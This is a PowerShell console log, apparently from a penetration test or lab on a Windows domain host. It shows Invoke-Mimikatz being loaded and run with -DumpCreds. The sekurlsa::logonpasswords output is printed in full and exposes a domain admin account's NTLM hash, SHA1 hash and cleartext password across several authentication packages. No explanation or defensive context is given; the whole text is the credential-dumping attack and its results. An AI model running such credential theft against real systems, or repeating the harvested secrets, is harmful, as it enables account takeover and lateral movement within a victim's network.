 PS C:\test1> . .\Invoke-Mimikatz.ps1
PS C:\test1> Invoke-Mimikatz -DumpCreds
Hostname: WIN-KGLV29B5845.TOPSEC-AINTH.local / S-1-5-21-4182386806-1247051713-2249526842
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 30480512 (00000000:01d11880)
Session : RemoteInteractive from 2
User Name : admin-AINTH
Domain : TOPSEC-AINTH
Logon Server : WIN-KGLV29B5845
Logon Time : 2019/12/3 16:17:09
SID : S-1-5-21-4182386806-1247051713-2249526842-1115
msv :
[00000003] Primary
* Username : admin-AINTH
* Domain : TOPSEC-AINTH
* NTLM : ee3966eb9e6ac96b09dc5189accdef18
* SHA1 : ad2db8d0bef389b6edf72451eb4b77042390348f
tspkg :
* Username : admin-AINTH
* Domain : TOPSEC-AINTH
* Password : admin5728FORWARD
wdigest :
* Username : admin-AINTH
* Domain : TOPSEC-AINTH
* Password : admin5728FORWARD
kerberos :
* Username : admin-AINTH
* Domain : TOPSEC-AINTH.LOCAL
* Password : admin5728FORWARD